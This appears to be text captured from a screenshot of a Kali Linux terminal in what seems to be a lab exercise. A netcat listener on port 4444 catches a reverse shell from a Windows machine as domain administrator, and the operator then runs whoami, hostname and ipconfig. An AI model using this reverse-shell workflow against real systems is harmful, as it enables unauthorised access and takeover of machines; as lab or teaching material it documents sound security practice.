 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.233] 64624
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop\ShareTest>whoami
whoami
cyberlabs\administrator
C:\Users\Administrator\Desktop\ShareTest>hostname
hostname
WIN-B1MPNUP7E0L
C:\Users\Administrator\Desktop\ShareTest>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::ee8d:a5b2:81ac:aee0%6
IPv4 Address. . . . . . . . . . . : 192.168.1.233
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1